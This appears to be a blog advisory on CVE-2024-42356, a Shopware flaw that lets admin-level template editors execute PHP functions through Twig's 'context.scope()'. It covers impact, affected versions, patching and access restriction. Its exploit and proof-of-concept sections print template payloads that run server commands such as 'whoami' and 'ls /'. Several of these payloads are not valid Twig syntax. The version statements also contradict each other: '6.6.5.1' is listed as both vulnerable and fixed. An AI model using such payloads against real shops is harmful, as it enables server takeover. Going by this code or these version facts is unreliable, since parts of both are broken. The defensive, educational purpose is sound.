Shopware, a popular open-source e-commerce platform, was recently hit by a potentially dangerous vulnerability: CVE-2024-42356. This post will break down how the issue works, who’s at risk, how an attacker could exploit it, and what you need to do to secure your Shopware installation—even if you're not a technical expert. We'll keep it simple, provide code snippets, and give you all the links you need for further reading.
What’s the Issue? (In Simple Words)
In affected versions of Shopware (up to 6.6.5.1 and 6.5.8.13), the Shopware system passes a special variable called context into almost every Twig template. This variable provides important e-commerce information, like the current customer, language, and currency—but it also has some powerful helper methods for programmers.
The real danger is that attackers with access to the Shopware Administration Panel (this is different than regular users or customers) can abuse one context method to call nearly any PHP static function via email templates or app scripts. This means, with a bit of cleverness, an attacker could make Shopware run arbitrary PHP code, which can lead to a full site compromise (Remote Code Execution – RCE).
Not public-facing: Customers or website visitors can’t trigger this directly.
- Admin access required: The attacker needs access to the backend Administration, such as for editing mail templates or app scripts.
The magic method is context->scope(), which is exposed in Twig like this
// Simplified example in PHP inside Shopware
$context->scope($override, $callable);
In Twig mail templates, you can call it like
{{ context.scope([], 'SomeClass::someStaticMethod') }}
This line calls a static method of SomeClass in PHP—the second argument can be any callable function.
Example Exploit
If an attacker can edit Twig templates (say, by editing an email template or app script in the admin), they might try something like:
{{ context.scope(
[],
'system("id")' | call_user_func
) }}
Or a more direct call (Shopware uses PHP’s flexibility for callables)
{{ context.scope({}, 'shell_exec')('whoami') }}
With a misused template, this would execute the whoami command on your server, sending the output to the rendered template!
> Note: Real attacks would try to hide their actions or chain commands for further system access.
Proof-of-Concept (PoC)
Let’s assume you have access to a mail template or app script.
`twig
{{ context.scope({}, 'system')('ls /') }}
Trigger the email to see if the system command output gets injected.
If your system is vulnerable, this will execute the server command ls / and return the directory content in the email, proving remote code execution (RCE).
Data breaches: Access or leak customer info, orders, payment details.
- Defacement/downtime: Attackers can upload backdoors or delete files.
- Malware/ransomware: Server could be used as a malware host or be ransomed.
If you use Shopware 6.6.x: Upgrade to 6.6.5.1 or later.
- For older versions (6.1, 6.2, 6.3, 6.4): Apply the official security patch plugin provided by Shopware.
Restrict admin access.
- Limit who can edit templates or add apps/scripts.
References
- Official Shopware Security Advisory
- CVE-2024-42356 Entry at NVD
- Shopware Security Plugin (for legacy versions)
- Shopware Release Notes
Summary Table
| Item | Value |
|-------------------------|----------------------------------------|
| Vulnerability ID | CVE-2024-42356 |
| Affected Versions | < 6.6.5.1, < 6.5.8.13 |
| Attack Vector | Requires Administration access |
| Exploitable By | Template/App script editors in backend |
| Impact | Remote code execution (RCE) |
| Fix | Update Shopware, apply plugin |
Conclusion
While CVE-2024-42356 requires backend access, it’s especially risky for shops that delegate template editing to outside parties or agencies. Don’t wait to patch—upgrade Shopware now or add the security plugin if you’re on an older version. Always limit template/script edit rights, and review your server for unusual activity if you suspect compromise.
Keep your open commerce open, but safe!
If you found this post helpful, share it with your Shopware admin friends. And if in doubt, contact Shopware support for help.
Disclaimer: This post is for educational and defensive security purposes only. Do not attempt unauthorized access to systems.
Timeline
Published on: 08/08/2024 15:15:18 UTC
Last modified on: 08/12/2024 15:34:08 UTC
